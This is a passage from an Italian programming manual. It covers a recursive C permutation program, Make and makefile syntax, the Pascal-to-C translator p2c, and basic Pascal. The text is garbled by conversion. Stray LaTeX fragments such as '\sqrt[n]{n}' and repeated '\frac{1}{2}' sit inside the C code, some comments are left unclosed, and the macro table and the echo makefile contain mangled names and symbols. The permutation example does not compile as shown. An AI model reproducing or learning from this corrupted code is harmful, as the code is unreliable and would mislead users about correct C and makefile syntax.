   printf ("\n");
}
```
## 164.3.4 Permutazioni

L'algoritmo ricorsivo delle permutazioni è stato descritto nella sezione 157.4.4.



```
/* Permutazioni. */
/* ================================================================= */
#include <stdio.h>
/* Variabile globale. */
int iDimArray;
/* ================================================================= */
/* visualizza (<array>, <dimensione>) */
/* ----------------------------------------------------------------- */
void visualizza (int lista[], int dimensione)
{
   int i;
   for (i = 0; i < dimensione; i++){
      printf ("%d ", lista[i]);
     }
   printf (\sqrt[n]{n});
}
/* ================================================================= */
/* permuta (<lista>, <inizio>, <fine>) */
/* ----------------------------------------------------------------- */
void permuta (int lista[], int a, int z)
{
   int scambio;
   int k;
   /* Se il segmento di array contiene almeno due elementi, si */
   \frac{1}{x} procede. \frac{x}{1-x}if ((z - a) > = 1){
       /* Inizia un ciclo di scambi tra l'ultimo elemento e uno */
       /* degli altri contenuti nel segmento di array. */
       for (k = z; k >= a; k--){
           \frac{1}{2} \times Scambia i valori.
           scambio = lista[k];lista[k] = lista[z];lista[z] = scambio;
           /* Esegue una chiamata ricorsiva per permutare un */
           /* segmento più piccolo dell'array. */
           permuta (lista, a, z-1);
           /* Scambia i valori.
           scambio = lista[k];
           lista[k] = lista[z];lista[z] = scambio;
         }
     }
   else
     \{/* Visualizza l'array e utilizza una variabile dichiarata */
       \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} visualizza (lista, iDimArray);
     }
}
/* ================================================================= */
/* Inizio del programma. */
/* ----------------------------------------------------------------- */
main (int argc, char *argv[])
```

```
{
   int lista[argc-1];
   int i;
   /* Considera gli argomenti come gli elementi */
   /* dell'array da permutare.
   for (i = 1; i < argc; i++){
      sscanf (argv[i], "%d", &lista[i-1]);
    }
   /* Salva la dimensione dell'array nella variabile globale. */
   iDimArray = argc-1;
   /* Esegue le permutazioni. */
   permuta (lista, 0, argc-2);
}
```
# Automazione della compilazione: Make e file-make

La compilazione di un programma, in qualunque linguaggio sia scritto, può essere un'operazione molto laboriosa, soprattutto se si tratta di aggregare un sorgente suddiviso in più parti. Una soluzione potrebbe essere quella di predisporre uno script che esegue sequenzialmente tutte le operazioni necessarie, ma la tradizione impone di utilizzare il programma Make.

Uno dei vantaggi più appariscenti sta nella possibilità di evitare che vengano ricompilati i file sorgenti che non sono stati modificati, abbreviando quindi il tempo di compilazione necessario quando si procede a una serie di modifiche limitate.

## 165.1 Make

Make, per la precisione l'eseguibile '**make**', viene utilizzato normalmente assieme a un file, il file-make (o *makefile*), il cui nome può essere generalmente 'makefile' o 'Makefile', dove tra i due si tende a preferire l'ultimo con l'iniziale maiuscola. Il file-make serve a elencare a Make le operazioni da compiere e le interdipendenze che ci sono tra le varie fasi.

Make può anche essere usato da solo, senza file-make, per compilare un solo sorgente; in questo caso, tenta di determinare l'operazione da compiere più adatta, in base all'estensione del sorgente stesso. Per esempio, se esiste il file 'prova.c' nella directory corrente, il comando

#### \$ **make prova**

fa sì che '**make**' avvii in pratica il comando seguente:

```
$ cc -o prova prova.c
```
Se invece esistesse un file-make, lo stesso comando, '**make prova**', avrebbe un significato diverso, corrispondendo alla ricerca di un *obiettivo* con il nome '**prova**' all'interno del file-make stesso.

## 165.2 File-make

Un file-make è uno script specializzato per l'automazione della compilazione attraverso Make. Contiene la definizione di macro, simili alle variabili di ambiente di uno script di shell, e di *obiettivi* che rappresentano le varie operazioni da compiere.

All'interno di questi file, il simbolo '**#**' rappresenta l'inizio di un commento, cioè di una parte di testo che non viene interpretata da Make.

## 165.2.1 Macro

La definizione di una macro avviene in modo molto semplice, indicando l'assegnamento di una stringa a un nome che da quel momento la rappresenterà.

*nome* = *stringa*

La stringa non deve essere delimitata. Il funzionamento è molto simile alle variabili di ambiente dichiarate all'interno di uno script di shell. Per esempio,

```
prefix=/usr/local
```
definisce la macro '**prefix**' che da quel punto in poi equivale a '**/usr/local**'. La sostituzione di una macro si indica attraverso due modi possibili:

\$(*nome*)

oppure

\${*nome*}

come nell'esempio seguente, dove la macro '**exec\_prefix**' viene generata a partire dal contenuto di '**prefix**'.

prefix=/usr/local exec\_prefix=\$(prefix)

Esistono alcune macro predefinite il cui contenuto può anche essere modificato. Le più importanti sono elencate nella tabella 165.1.

| Nome           | Contenuto |
|----------------|-----------|
| <b>MAKE</b>    | make      |
| AR             | ar        |
| <b>ARFLAGS</b> | rw        |
| <b>YACC</b>    | yacc      |
| <b>YFLAGS</b>  |           |
| <b>LEX</b>     | lex       |
| LELAGS         |           |
| LDFLAGS        |           |
| CC.            | сc        |
| <b>CFLAGS</b>  |           |
| FC.            | f77       |
| FFLAGS         |           |
|                |           |

Tabella 165.1. Elenco di alcune macro predefinite di Make.

Per verificare il contenuto delle macro predefinite, si può predisporre un file-make simile a quello seguente, eseguendo poi semplicemente '**make**' (i vari comandi '**echo**' sono rientrati con un carattere di tabulazione).

all:

```
@echo MAKE $ (MAKE) ; \
echo AR $(AR) ; \
echo ARFLAGS $(ARFLAGS) ; \
echo YACC $ (YACC) ; \ \ \ \ \ \echo YFLAGS $(YFLAGS) ; \
echo LEX \S(LEX) ; \
echo LFLAGS $(LFLAGS) ; \
echo LDFLAGS $(LDFLAGS) ; \
echo CC $({\rm CC}) ; \
echo CFLAGS $(CFLAGS) ; \
echo FC $(FC) ; \
echo FFLAGS $(FFLAGS)
```
Oltre alle macro predefinite ne esistono altre, la cui utilità si vedrà in seguito.



Tabella 165.2. Elenco di alcune macro interne.

#### 165.2.2 Regole

Le regole sono il fondamento dei file-make. Attraverso di esse si stabiliscono degli *obiettivi* abbinati ai comandi necessari per ottenerli.

```
obiettivo... : [dipendenza...]
<HT>comando[; comando]...
```
La sintassi indica un comando che deve essere eseguito per raggiungere uno degli obiettivi nominati all'inizio, e le dipendenze che devono essere soddisfatte. In pratica, non si può eseguire il comando se prima non esistono i file indicati nelle dipendenze.

La dichiarazione inizia a partire dalla prima colonna, con il nome del primo obiettivo, mentre i comandi **devono** iniziare dopo un carattere di tabulazione.

L'esempio seguente mostra una regola attraverso cui si dichiara il comando necessario a eseguire il link di un programma oggetto, specificando che questo può essere eseguito solo quando esiste già il file oggetto in questione.

mio\_prog: prova.o cc -o prova prova.o

Il comando indicato in una regola, può proseguire su più righe successive, basta concludere la riga, prima del codice di interruzione di riga, con una barra obliqua inversa (nella sezione precedente è già stato mostrato un esempio di questo tipo). Quello che conta è che le righe aggiuntive inizino sempre dopo un carattere di tabulazione.

Il comando di una regola può iniziare con un prefisso particolare:

- '**-**' fa in modo che gli errori vengano ignorati;
- '**+**' fa in modo che il comando venga eseguito sempre;
- '**@**' fa in modo che il testo del comando non venga mostrato.

## 165.3 Regole deduttive

Make prevede alcune regole predefinite, o deduttive, riferite ai suffissi dei file indicati come obiettivo. Si distingue tra due tipi di regole deduttive: a suffisso singolo e a suffisso doppio. La tabella 165.3 ne riporta alcune per chiarire il concetto.



Tabella 165.3. Elenco di regole deduttive a singolo e a doppio suffisso.

## 165.4 File-make tipico

Il file-make tipico, permette di automatizzare tutte le fasi legate alla ricompilazione di un programma e alla sua installazione. Si distinguono alcuni obiettivi comuni, usati di frequente:

• '**all**'

utile per definire l'azione da compiere quando non si indica alcun obiettivo;

• '**clean**'

per eliminare i file oggetto e i binari già compilati;

• '**install**'

per installare il programma eseguibile dopo la compilazione.

Si ricorderà che le fasi tipiche di un'installazione di un programma distribuito in forma sorgente sono appunto:

#### # **make**

che richiama automaticamente l'obiettivo '**all**' del file-make, coincidente con i comandi necessari per la compilazione del programma, e

#### # **make install**

che provvede a installare gli eseguibili compilati nella loro destinazione prevista.

Supponendo di avere realizzato un programma, denominato 'mio\_prog.c', il cui eseguibile debba essere installato nella directory '/usr/local/bin/', si potrebbe utilizzare un file-make composto come l'esempio seguente:

```
prefix=/usr/local
bindir=${prefix}/bin
all:
        cc -o mio_prog mio_prog.c
clean:
        rm -f core *.o mio_prog
install:
        cp mio_prog $(bindir)
```
Come si può osservare, sono state definire le macro '**prefix**' e '**bindir**' in modo da facilitare la modifica della destinazione del programma installato, senza intervenire sui comandi.

L'obiettivo '**clean**' elimina un eventuale file 'core', generato da un errore irreversibile durante l'esecuzione del programma, probabilmente mentre lo si prova tra una compilazione e l'altra, quindi elimina gli eventuali file oggetto e infine l'eseguibile generato dalla compilazione.

Parte xxxvi

Pascal





# Pascal: preparazione di Pascal-to-C

Pascal-to-C, <sup>1</sup> è una sorta di compilatore che permette di convertire un sorgente Pascal in un sorgente C. I problemi che possono sorgere da questo tipo di conversione sono nella definizione precisa del tipo di dialetto Pascal e del tipo di dialetto C. Utilizzando Pascal-to-C con GNU/Linux, non si dovrebbero avere difficoltà con il compilatore C. Quello che resta da sistemare è la definizione del dialetto Pascal che si vuole usare, dal momento che ne esistono di diversi, che alle volte sono incompatibili.

Questi dettagli possono essere controllati e configurati; quello che conta è esserne consapevoli, e approfondire l'uso di Pascal-to-C attraverso lo studio della documentazione originale, quando se ne presenta la necessità, ovvero quando si intende programmare seriamente attraverso questo strumento.

Il nome di Pascal-to-C è indicato dal suo autore come P2c. Tuttavia, P2C è anche il nome di un altro compilatore analogo, realizzato per sistemi speciali: <http://www.geocities.com/SiliconValley/Network/3656/ p2c/linux.html>. In questo secondo caso, oltre alla particolarità del compilatore stesso, c'è da considerare il fatto che non si tratta di software libero.

## 166.1 Librerie e compilazione

Il codice C generato da Pascal-to-C contiene sempre l'inclusione del file 'p2c/p2c.h', che poi, a sua volta, provvede a includere il solito 'stdio.h'.

Il link del file generato dalla compilazione del sorgente C che si ottiene, deve essere fatto includendo la libreria 'libp2c.a', cosa che si traduce generalmente nell'uso dell'opzione '**-lp2c**'.

In pratica, le fasi necessarie a ottenere un programma eseguibile si riassumono nei due comandi seguenti.

```
p2c sorgente_pascal
```

```
cc -lp2c sorgente_c
```
L'eseguibile che si ottiene, richiede la presenza della libreria dinamica 'libp2c.so'.

## 166.2 Configurazione

Il funzionamento predefinito di '**p2c**' può essere configurato attraverso una serie di file di configurazione:

```
1. '/usr/lib/p2c/p2crc', '$P2CRC'
```

```
2. '˜/p2crc'
```

```
3. '˜/.p2crc'
```
Il primo file dell'elenco è quello usato per definire la configurazione generale. Eventualmente, si può usare la variabile di ambiente '**P2CRC**', contenente il percorso assoluto per raggiungere un file analogo, sostituendosi in tal modo a quello generale.

Dopo il file di configurazione generale, viene cercato il file 'p2crc' nella directory personale dell'utente, oppure, in sua mancanza, il file '.p2crc'. Questo file serve a definire una personalizzazione della configurazione di '**p2c**'.

## 166.2.1 Direttive dei file

Le direttive di questo file di configurazione sono rappresentate da assegnamenti, espressi in una delle due forme seguenti.

*nome* = *valore*

*nome valore*

I commenti si rappresentano come di consueto facendoli precedere dal simbolo '**#**', dove le righe vuote o bianche vengono semplicemente ignorate.

<sup>1</sup>**Pascal-to-C** GNU GPL

Il file di configurazione che accompagna Pascal-to-C, cioè '/usr/lib/p2c/p2crc', contiene l'elenco completo di tutte le direttive utilizzabili, tutte impostate nel modo più conveniente per l'uso normale, e tutte debitamente commentate in modo da sapere come può essere modificato ogni valore.

#### Esempi

Language Turbo

Definisce l'utilizzo di un sorgente TURBO Pascal.

## 166.2.2 Direttive incorporate nel sorgente Pascal

Le direttive di configurazione possono anche essere incorporate all'interno dello stesso sorgente Pascal, permettendo così una definizione dinamica, riferita a porzioni di codice. Per farlo, si utilizza una forma speciale dei commenti Pascal (le parentesi graffe fanno parte della direttiva).

{*nome*=*valore*}

In tal caso, come si può vedere, il simbolo '**=**' è obbligatorio, e l'uso di spazi bianchi è generalmente inammissibile. È possibile l'utilizzo di commenti anche all'interno di direttive espresse in questo modo. Per farlo, occorre usare la sequenza '**##**'.

La configurazione dinamica all'interno del sorgente, permette di utilizzare anche altre modalità di assegnamento e di eliminazione automatica delle definizioni alla fine del sorgente. Per approfondirle, conviene consultare la documentazione originale, cosa che si riduce in pratica alla lettura di *p2c*(1).

Esempi

{Language=Turbo}

Definisce l'utilizzo di un sorgente TURBO Pascal.

{Language=Turbo ## utilizza una codifica TURBO Pascal}

Definisce l'utilizzo di un sorgente TURBO Pascal e vi aggiunge un commento interno.

## 166.2.3 Alcune direttive importanti

Le direttive della configurazione di Pascal-to-C sono numerose; anche se l'impostazione predefinita si adatta alle situazioni più comuni, potrebbe essere conveniente modificarne alcune, già le prime volte che si utilizza Pascal-to-C.

Ansi $C$   $[0|1]$ 

Permette di definire il tipo di dialetto C da utilizzare. Se si attiva la modalità, utilizzando il valore uno, si fa in modo di generare codice C ANSI; se invece non si inserisce, o si utilizza il valore zero, si ottiene un codice compatibile con il C K&R originale.

Come accennato, se non si definisce diversamente, si ottiene un codice C tradizionale, mentre potrebbe essere desiderabile di generare codice C ANSI.

Language [HP|HP-UX|Turbo|UCSD|VAX|Oregon|Berk|Modula]

Permette di definire il dialetto Pascal utilizzato come sorgente per la conversione. Le varie parole chiave usate per distinguere i dialetti hanno il valore seguente:

• '**HP**'

È la codifica usata in modo predefinito e si riferisce precisamente al Pascal HP, compatibile con il Pascal dello standard ISO.

• '**HP-UX**'

È il Pascal HP del sistema HP-UX, praticamente identico al Pascal HP normale.

• '**Turbo**'

TURBO Pascal 5.0, quello usato con il Dos. La differenza rispetto al tipo HP è minima, tanto che generalmente non è necessario richiedere esplicitamente questo tipo di codifica, quando si usano sorgenti TURBO Pascal.

• '**UCSD**'

UCSD Pascal. Si tratta di un dialetto molto simile al TURBO Pascal.

• '**MPW**'

Macintosh Programmer's Workshop Pascal 2.0, senza le estensioni Object Pascal.

• '**VAX**'

VAX/VMS Pascal 3.5. Non tutte le funzionalità sono disponibili.

• '**Oregon**'

Oregon Software Pascal/2.

• '**Berk**'

Berkeley Pascal con le estensioni Sun.

• '**Modula**'

Modula-2. Basato sul libro *Programming in Modula-2* di Wirth, terza edizione. La conversione in C a partire da questo formato non è ancora completa.

## ShortOpt  $|0|1|$

Permette di definire il modo con cui devono essere valutate le espressioni logiche: uno abilita il «cortocircuito» attraverso cui si valutano effettivamente solo le condizioni strettamente necessarie a determinare il risultato finale; zero lo disabilita, in modo che tutte le condizioni vengano valutate in ogni caso.

## 166.3 Uso di Pascal-to-C

La conversione del sorgente Pascal in linguaggio C avviene per mezzo del programma '**p2c**', configurato come descritto nelle sezioni precedenti.

'**p2c**' è effettivamente un compilatore, il cui risultato è un programma C. Questo significa che genera da solo la segnalazione di errori di sintassi nel sorgente Pascal, e alla fine, il sorgente C che si ottiene dovrebbe essere corretto (dal punto di vista del C).

## 166.3.1 \$ p2c

p2c [*opzioni*] [*file*]

'**p2c**' legge il file indicato come argomento, oppure lo standard input in sua mancanza. In base alle opzioni e alla configurazione definita, genera da quel file una trasformazione in linguaggio C.

Il nome del file generato si ottiene togliendo l'eventuale estensione precedente, e aggiungendo '.c'.

Alcune opzioni

-o *file*

Definisce esplicitamente il nome del file del sorgente C da generare.

-c *file\_di\_configurazione*

Definisce il nome di un file di configurazione da utilizzare al posto di quelli standard.

 $-a$ 

Genera codice C ANSI. Questa opzione permette di sostituirsi agevolmente alla configurazione standard secondo cui il sorgente generato dovrebbe essere di tipo tradizionale (K&R).

-l {HP|HP-UX|Turbo|UCSD|VAX|Oregon|Berk|Modula}

Permette di definire il tipo di Pascal nel sorgente. Le caratteristiche abbinate alle varie parole chiave sono state descritte in occasione della descrizione dei file di configurazione.

#### Esempi

\$ **p2c mio\_programma.pas**

Genera il file 'mio\_programma.c' convertendo il contenuto di 'mio\_programma.pas'.

\$ **p2c -a mio\_programma.pas**

Come nell'esempio precedente, ma genere un programma C secondo lo standard ANSI.

```
$ p2c -a -o mio.c mio_programma.pas
```
Come nell'esempio precedente, ma il file generato è 'mio.c'.

### 166.3.2 Esempio di compilazione

Si suppone di volere compilare il programma seguente:

```
{
    CiaoMondo.pas
    Programma elementare di visualizzazione di un messaggio
    attraverso lo standard output.
}
```

```
program CiaoMondo;
```
begin Writeln('Ciao Mondo!'); end.

Se il file si chiama 'CiaoMondo.pas', si può trasformare in C con il comando seguente:

```
$ p2c CiaoMondo.pas[ Invio ]
```

```
CiaoMondo
```

```
Translation completed
```
Si ottiene così il file 'CiaoMondo.c', mostrato di seguito.

```
/* Output from p2c, the Pascal-to-C translator */
/* From input file "CiaoMondo.pas" */
/*
    CiaoMondo.pas
    Programma elementare di visualizzazione di un messaggio
    attraverso lo standard output.
*/
#include <p2c/p2c.h>
main(argc, argv)
int argc;
Char *argv[];
\left\{ \right\}PASCAL_MAIN(argc, argv);
  printf("Ciao Mondo!\n");
  exit(EXIT_SUCCESS);
}
```

```
/* End. */
```
Questo file può essere compilato a sua volta.

```
$ cc -lp2c -o CiaoMondo CiaoMondo.c[ Invio ]
```
Se tutto funziona correttamente, si ottiene il file 'CiaoMondo' eseguibile.

```
$ ./CiaoMondo[ Invio ]
```
Ciao Mondo!

Se si desidera generare un sorgente C ANSI, si può usare l'opzione '**-a**' di '**p2c**'. Nel caso dell'esempio, il corpo del programma C sarebbe stato il seguente:

```
main(int argc, Char *argv[])
{
  PASCAL_MAIN(argc, argv);
 printf("Ciao Mondo!\n");
  exit(EXIT_SUCCESS);
}
```
# Pascal: introduzione

Il linguaggio Pascal è nato come strumento puramente didattico, che poi si è esteso fino a raggiungere potenzialità vicine a quelle del linguaggio C.

La caratteristica più appariscente di questo linguaggio è che tutto deve essere dichiarato prima del suo utilizzo. Il vantaggio di questo tipo di approccio sta nella possibilità di escludere errori di programmazione dovuti a digitazione errata dei nomi delle variabili, perché il compilatore le rifiuta se non sono state dichiarate preventivamente.

Dal momento che di dialetti Pascal ne esistono molti, in questo capitolo si cerca di fare riferimento allo standard ANSI, anche se potrebbe essere particolarmente riduttivo. Gli esempi che vengono proposti sono stati verificati con Pascal-to-C, nella sua configurazione predefinita.

# 167.1 Struttura fondamentale

Il Pascal impone una struttura nella preparazione dei sorgenti. L'esempio seguente è un programma che non fa alcunché.

program Nulla;

begin end.

Nella prima riga dell'esempio, si può osservare la definizione del nome del programma, attraverso la direttiva '**program**'. Il nome, in questo caso è '**Nulla**', non deve corrispondere necessariamente al nome del file.

Le parole chiave '**begin**' e '**end**' delimitano lo spazio utilizzato per le istruzioni del programma, che in questo caso non esistono.

Il punto finale, dopo la parola chiave '**end**', serve a indicare al compilatore la conclusione del programma, che può apparire solo alla fine del sorgente.

### 167.1.1 Istruzioni Pascal

Le istruzioni Pascal terminano con un punto e virgola ('**;**'), così un'istruzione può impiegare più righe senza bisogno di utilizzare simboli di continuazione, oppure, su una riga possono apparire più istruzioni (sempre separate con il punto e virgola).

È possibile raggruppare più istruzioni attraverso i delimitatori '**begin**' e '**end**': il primo dei due viene seguito dalle istruzioni senza l'uso del punto e virgola, mentre il secondo termina normalmente con un punto e virgola, oppure un punto se si tratta del delimitatore che conclude il programma.

*istruzione*;

begin *istruzione*; *istruzione*; *istruzione*; end;

L'istruzione nulla può essere rappresentata da un punto e virgola isolato.

## 167.1.2 Nomi

Secondo il Pascal standard, i nomi utilizzati per identificare ciò che si utilizza, come variabili, procedure o funzioni, sono composti da una lettera alfabetica, seguita da una combinazione libera di altre lettere e cifre numeriche. Secondo lo standard originale non è ammissibile il carattere si sottolineatura, ma la maggior parte dei compilatori ammette anche questo carattere.

La lunghezza dei nomi dovrebbe essere libera, con la limitazione che ogni compilatore è in grado di distinguere i nomi solo in base a un numero massimo di caratteri. Il valore minimo definito dallo standard è di otto caratteri.

Per quanto riguarda i nomi, il Pascal non distingue tra maiuscole e minuscole, come invece avviene nel linguaggio C.

## 167.1.3 Commenti

Il Pascal consente l'utilizzo di due tipi di delimitatore per circoscrivere i commenti: le parentesi graffe ('{' e '}'), e la coppia '**(\***' '**\*)**'. Generalmente non sono ammissibili i commenti annidati, cioè quelli a più livelli.

Quello che segue è l'esempio del programma che non fa alcunché, con qualche commento.

```
{
    Ecco un programma che non fa proprio nulla.
}
program Nulla;
begin
    (* è qui che ha luogo il «nulla» *)
end.
```
Esistono due tipi di delimitatori per i commenti solo perché i primi, cioè le parentesi graffe, potevano essere difficili da ottenere nelle prime tastiere di alcuni paesi europei.

#### 167.1.4 Suddivisione di un programma Pascal

Il linguaggio Pascal è un po' rigido per ciò che riguarda la sequenza con cui possono essere descritte le varie parti che lo compongono. Si distinguono tre parti fondamentali nel file sorgente:

- 1. intestazione del programma si tratta della dichiarazione '**program**' seguita dal nome;
- 2. dichiarazioni è lo spazio in cui si dichiara tutto ciò che viene usato nel programma, per esempio le variabili, le procedure e le funzioni;
- 3. istruzioni è lo spazio, delimitato dalle parole chiave '**begin**' '**end**', in cui si inseriscono le istruzioni del programma, ovvero è quello che in altri linguaggi di programmazione è la funzione o la procedura principale.

È il caso di osservare che i commenti possono essere collocati in ogni punto del file sorgente.

#### 167.1.5 Output elementare

Quasi tutti gli esempi di programmazione elementare, in qualunque linguaggio di programmazione, utilizzano un'istruzione per l'output elementare.

Negli esempi che verranno mostrati inizialmente, si farà spesso uso della procedura '**Writeln()**', la quale si occupa semplicemente di emettere attraverso lo standard output tutti gli argomenti forniti. L'esempio seguente serve a emettere la frase «1 000 volte ciao mondo!», utilizzando due parametri: la costante numerica 1 000 e la stringa « volte ciao mondo!».

```
program CiaoMondo1000;
begin
```
Writeln(1000, ' volte ciao mondo!'); end.

Si tenga presente, in ogni caso, che '**Writeln**' e '**writeln**' sono la stessa cosa.

# 167.2 Variabili e tipi

I tipi di dati elementari del linguaggio Pascal dipendono dal compilatore utilizzato e dall'architettura dell'elaboratore sottostante. I tipi standard del Pascal ANSI sono elencati nella tabella 167.1. Il tipo '**char**', non fa parte dello standard ANSI, ma è molto diffuso e così appare incluso in quella tabella.

| Tipo    | Descrizione                                   |
|---------|-----------------------------------------------|
| int     | Numeri interi positivi e negativi.            |
| byte    | Interi positivi di un solo byte (da 0 a 255). |
| real    | Numeri a virgola mobile.                      |
| boolean | Valori logici booleani.                       |
| char    | Carattere (generalmente di 8 bit).            |

Tabella 167.1. Elenco dei tipi di dati primitivi fondamentali in Pascal.

#### 167.2.1 Valori contenibili e costanti letterali

Ogni tipo di variabile può contenere un solo tipo di dati, esprimibile eventualmente attraverso una costante letterale scritta secondo una forma adatta.

I valori numerici vengono espressi da costanti letterali senza simboli di delimitazione.

- Gli interi ('**integer**') vanno espressi con numeri normali, senza punti di separazione di un'ipotetica parte decimale, prefissati eventualmente dal segno meno ('**-**') nel caso di valori negativi.
- I valori '**byte**' vanno espressi come gli interi positivi, con la limitazione della dimensione massima.
- I numeri reali ('**real**') possono essere espressi come numeri aventi una parte decimale, segnalata dalla presenza di un punto decimale.

Se si vuole indicare un numero reale corrispondente a un numero intero, si deve aggiungere un decimale finto, per esempio, il numero 10 si può rappresentare come 10.0.

Naturalmente è ammissibile anche la notazione esponenziale, come per esempio '**7e-2**' che corrisponde in pratica a  $7*(10^{-2})$ , pari a 0.07.

I valori logici vengono espressi dalle costanti letterali '**TRUE**' e '**FALSE**'.

